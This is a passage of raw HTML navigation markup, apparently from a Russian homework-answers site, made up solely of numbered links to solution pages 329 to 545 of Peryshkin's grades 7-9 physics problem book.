href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-329.html">329</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-330.html">330</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-331.html">331</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-332.html">332</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-333.html">333</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-334.html">334</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-335.html">335</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-336.html">336</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-337.html">337</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-338.html">338</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-339.html">339</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-340.html">340</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-341.html">341</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-342.html">342</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-343.html">343</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-344.html">344</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-345.html">345</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-346.html">346</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-347.html">347</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-348.html">348</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-349.html">349</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-350.html">350</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-351.html">351</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-352.html">352</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-353.html">353</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-354.html">354</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-355.html">355</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-356.html">356</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-357.html">357</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-358.html">358</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-359.html">359</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-360.html">360</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-361.html">361</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-362.html">362</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-363.html">363</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-364.html">364</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-365.html">365</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-366.html">366</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-367.html">367</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-368.html">368</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-369.html">369</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-370.html">370</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-371.html">371</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-372.html">372</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-373.html">373</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-374.html">374</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-375.html">375</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-376.html">376</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-377.html">377</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-378.html">378</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-379.html">379</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-380.html">380</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-381.html">381</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-382.html">382</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-383.html">383</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-384.html">384</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-385.html">385</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-386.html">386</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-387.html">387</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-388.html">388</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-389.html">389</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-390.html">390</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-391.html">391</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-392.html">392</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-393.html">393</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-394.html">394</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-395.html">395</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-396.html">396</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-397.html">397</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-398.html">398</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-399.html">399</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-400.html">400</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-401.html">401</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-402.html">402</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-403.html">403</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-404.html">404</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-405.html">405</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-406.html">406</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-407.html">407</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-408.html">408</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-409.html">409</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-410.html">410</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-411.html">411</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-412.html">412</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-413.html">413</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-414.html">414</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-415.html">415</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-416.html">416</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-417.html">417</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-418.html">418</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-419.html">419</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-420.html">420</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-421.html">421</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-422.html">422</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-423.html">423</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-424.html">424</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-425.html">425</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-426.html">426</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-427.html">427</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-428.html">428</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-429.html">429</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-430.html">430</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-431.html">431</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-432.html">432</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-433.html">433</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-434.html">434</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-435.html">435</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-436.html">436</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-437.html">437</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-438.html">438</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-439.html">439</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-440.html">440</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-441.html">441</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-442.html">442</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-443.html">443</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-444.html">444</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-445.html">445</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-446.html">446</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-447.html">447</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-448.html">448</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-449.html">449</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-450.html">450</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-451.html">451</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-452.html">452</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-453.html">453</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-454.html">454</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-455.html">455</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-456.html">456</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-457.html">457</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-458.html">458</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-459.html">459</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-460.html">460</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-461.html">461</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-462.html">462</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-463.html">463</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-464.html">464</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-465.html">465</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-466.html">466</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-467.html">467</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-468.html">468</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-469.html">469</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-470.html">470</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-471.html">471</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-472.html">472</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-473.html">473</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-474.html">474</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-475.html">475</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-476.html">476</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-477.html">477</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-478.html">478</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-479.html">479</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-480.html">480</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-481.html">481</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-482.html">482</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-483.html">483</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-484.html">484</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-485.html">485</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-486.html">486</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-487.html">487</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-488.html">488</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-489.html">489</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-490.html">490</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-491.html">491</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-492.html">492</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-493.html">493</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-494.html">494</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-495.html">495</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-496.html">496</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-497.html">497</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-498.html">498</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-499.html">499</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-500.html">500</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-501.html">501</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-502.html">502</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-503.html">503</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-504.html">504</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-505.html">505</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-506.html">506</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-507.html">507</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-508.html">508</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-509.html">509</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-510.html">510</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-511.html">511</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-512.html">512</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-513.html">513</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-514.html">514</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-515.html">515</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-516.html">516</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-517.html">517</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-518.html">518</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-519.html">519</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-520.html">520</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-521.html">521</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-522.html">522</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-523.html">523</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-524.html">524</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-525.html">525</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-526.html">526</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-527.html">527</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-528.html">528</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-529.html">529</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-530.html">530</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-531.html">531</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-532.html">532</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-533.html">533</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-534.html">534</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-535.html">535</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-536.html">536</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-537.html">537</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-538.html">538</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-539.html">539</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-540.html">540</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-541.html">541</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-542.html">542</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-543.html">543</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-544.html">544</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-545.html">545</a><a 